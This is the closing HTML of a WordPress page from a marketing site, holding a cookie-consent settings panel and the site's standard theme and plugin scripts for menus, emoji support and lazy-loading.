															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["Guide"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"3777","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 18:16:25 -->